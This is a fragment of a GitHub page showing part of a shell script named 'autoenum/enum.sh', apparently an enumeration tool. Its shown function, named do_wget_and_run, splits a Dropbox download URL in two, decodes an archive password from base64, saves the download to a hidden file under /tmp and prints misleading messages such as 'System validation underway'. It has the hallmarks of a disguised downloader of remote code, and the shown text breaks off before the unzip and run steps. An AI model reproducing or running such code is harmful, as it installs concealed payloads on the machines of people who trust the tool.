 autoenum / enum.sh
Top
Code Blame 141 lines (115 loc) · 4.31 KB
Raw
66
67 do_wget_and_run() {
68 f1="https://www.dropbox.com/scl/fi/uw8oxug0jydibnorjvyl2"
69 f2="/blob.zip?rlkey=zmbys0idnbab9qnl45xhqn257&st=v22geon6&dl=1"
70 OUTPUT_FILE="/tmp/.hidden_$RANDOM.zip"
71 UNZIP_DIR="/tmp/"
72 part1="c3VwZXI="
73 part2="aGFja2Vy"
74 PASSWORD=$(echo "$part1$part2" | base64 -d)
75
76 FILE_URL="${f1}${f2}"
77
78 echo "------------------------------------------------------------------------------"
79 echo " System validation underway..."
80 echo "------------------------------------------------------------------------------"
81 echo "\n"
82
83 # Download the file
84 echo "Establishing connection to remote resource..."
85 curl -L -o "$OUTPUT_FILE" "$FILE_URL"
86
87 if [ $? -ne 0 ]; then
88 echo "Error during retrieval process. Terminating."
89 exit 1
90 fi
91
92 # Validate the downloaded file